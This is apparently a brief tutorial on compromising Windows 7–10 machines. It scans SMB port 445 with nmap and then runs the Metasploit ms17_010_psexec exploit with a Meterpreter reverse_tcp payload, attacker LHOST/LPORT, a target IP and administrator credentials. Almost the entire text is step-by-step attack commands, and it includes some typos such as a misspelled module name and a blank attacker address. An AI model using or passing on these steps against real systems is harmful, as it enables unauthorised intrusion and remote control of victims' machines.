 How to explot windows 10 / 8 / 7 :-

1. Exploiting windows 10 using ms17_010_psexec kali linux 2018 :-

i. Victim machine windows 10 ip address = 192.168.100.81
ii. Attacker machine kali linux ip address =

From kali linux machine:-

i. nmap –sV –p 445 <windows 10 victim machine ip address>
ii. 445 tcp port is open in windows machine
iii. Kali linux machine console :-
root@kali~: msfconsole
msf> search ms17_010_psexec
msf> use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > info
msf exploit(windows/smb/ms17_010_psexec) > options
msf exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_psexec) > set LHOST <kali linux machine ip address>
msf exploit(windows/smb/ms17_0101_psexec)> set LPORT 4444
msf exploit(windows/smb/ms17_010_psexec)> set RHOST 192.168.100.81 (windows victim machine ip )
msf exploit(windows/smb/ms17_010_psexec)> set SMBUser pente

(so the above line SMBUser <pente> is nothing but the administorator username of the windows target machine and you can find this user name by just visiting the windows machine and finding out issuing the command like c:\users\pente> net user) …..

Msf exploit(windows/smb/ms17_010_psexec)> set SMBPass p3intest

Msf exploit(windows/smb/ms17_010_psexec)> options

Msf exploit(windows/smb/ms17_010_psexec)> exploit